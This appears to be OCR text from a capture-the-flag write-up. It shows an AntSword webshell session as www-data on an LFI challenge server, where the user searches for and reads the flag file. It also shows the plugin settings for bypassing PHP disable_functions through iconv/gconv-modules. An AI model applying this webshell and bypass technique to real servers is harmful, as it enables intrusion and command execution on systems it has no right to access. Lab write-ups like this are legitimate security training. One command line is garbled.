 中国蚁剑
tips.php
(www-data:/var/www/html/LFI) $ ls
about
gconv-modules
hackme.php
hello.php
index.php
tips.php
(www-data:/var/www/html/LFI) $ whoami
www-data
(www-data:/var/www/html/LFI) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ cat flag
(www-data:/) $ env
USER=www-data
HOME=/var/www
OLDPWD=/
PWD=/
(www-data:/) $ find / -name flag
/run/log/3b05f7621ef25591c91b272a2b31146b/flag
(www-data:/) $ cat /run/log/3b05f7621ef25591c91b272a2b31146b/flagrun/log/3b05f7621ef25591c91
(www-data:/) $ cat /run/log/3b05f7621ef25591c91b272a2b31146b/flag
flag{0bad6d16-8463-46cc-96eb-83b2b7fac049}
(www-data:/) $
绕过 disable_functions-198.18.19.82
选择模式 开始
iconv modules
执行命令
putenv YES
iconv (option) YES
php路径(PHP>=5.3, 并非当前运行的shell php) *
php
启动的WebServer根目录 *
/var/www/html/LFI
New WebServer 127.0.0.1:64557
Listen
Reference
github.com/AntSwordProject/AntSword-
Labs/tree/master/bypass_disable_functions/9/
https://gist.github.com/LoadLow/90b60bd5535d6c3927b